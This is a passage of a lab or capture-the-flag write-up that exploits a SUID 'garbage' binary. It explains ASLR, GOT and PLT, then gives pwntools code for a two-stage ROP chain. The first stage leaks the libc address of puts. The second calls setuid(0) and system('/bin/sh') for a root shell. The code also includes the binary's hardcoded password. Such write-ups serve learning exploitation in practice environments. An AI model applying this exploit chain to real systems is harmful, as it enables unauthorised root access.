ASLR is enabled and libc is going to be loaded into a different address each time; therefore you need to identify the base position where this library has been loaded at runtime. One of the techniques to determine the base addresses that I like to use is getting the address of a function you already know the position of and subtract the address of the same function as it is stored on disk.
Find a function in the executable that is able to print an address. Give it an address from the library that you have loaded and it prints the output. In this case, the garbage application uses the puts function to print an address.

In order to understand how this first part of the exploit will work, you need to understand program linkage, Global Offset Table(GOT) and Procedure Linkage Table(PLT). When a program is compiled, functions that form part of the executable are easily addressable since executables are not compiled as Position Independent Code. The addresses of these functions are known at compile time. However, when loading shared libraries, you don't know the exact address they will have at run time. At compile time, the linker creates a weak reference to the function in the PLT. At runtime, the dynamic linker loads the executable and the shared libraries and updates the GOT with the proper address of the functions. When a function referenced by the PLT is called, it is fetched from the GOT and executed. More information about how this works can be found in this post.
After reading up on linkage, you can write a working function using the libc library:
r = ROP(elf)
r.call(elf.sym.puts, [elf.got.puts])
r.call(elf.sym.main)
Using the ROP functionality in pwntools, create a ROP chain that is able to print the address of the puts function in the GOT. After printing the address, restart the main method to execute the proper injection while keeping the loaded libraries in the same addresses.
passw = "N3veRF3@r1iSh3r3!"
nullbyte = "\x00"
garbage_len = 136 - len(passw) - 1

log.info('First run\n' + r.dump())
x = p.recv() # Enter access password:
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')
p.send(passw)
p.send(nullbyte)
p.sendline(fit({garbage_len:r.chain()}))
x = p.recvline() # \n
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')
x = p.recvline() # access granted\n
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')
The above code is interacting with the application by sending the correct password, a null byte, a filler of up to 136 bytes, and then the ROP chain. If my code is correct, it should output the address of the puts function and a restart of the main function. Add the initial code for the second run to check:
log.info('Second run')
x = p.recv() # <puts.got.location>Enter access password:
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')

plen = len("Enter access password: ") + 1
puts_got_loc = u64(x[:-plen].ljust(8, "\x00"))

log.success('Found puts @ %#x', puts_got_loc)

Great! You have the puts location on the GOT. In order to identify the ROP gadgets on the victim machine, you have to load the same library that is found on the victim machine. Download that as well using scp. Open the libc library in Python and start creating the next ROP chain. This ROP chain calls 2 functions:
setuid(0)to retain the root rights from the SUID bitsystem("/bin/sh")to launch a shell, which should be as root user
libc = ELF('./libc.so.6')

libc.address = puts_got_loc - libc.symbols['puts'] #set base address
log.success('Libc @ %#x', libc.address)

r = ROP(libc)
r.call(libc.sym.setuid, [0])
r.system(next(libc.search("/bin/sh\x00")))

log.info('New ROP\n'+r.dump())
All that is left now is to send the same data as before but with the new ROP chain:
p.send(passw)
p.send(nullbyte)
p.sendline(fit({garbage_len:r.chain()}))
x = p.recvline() # \n
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')
x = p.recvline() # access granted\n
log.debug('Got[' + str(len(x)) + '] - [' + x.encode('string_escape') + ']')

p.interactive() # interact with what hopefully is our shell
Execute the above code to pop another shell and get the root flag!
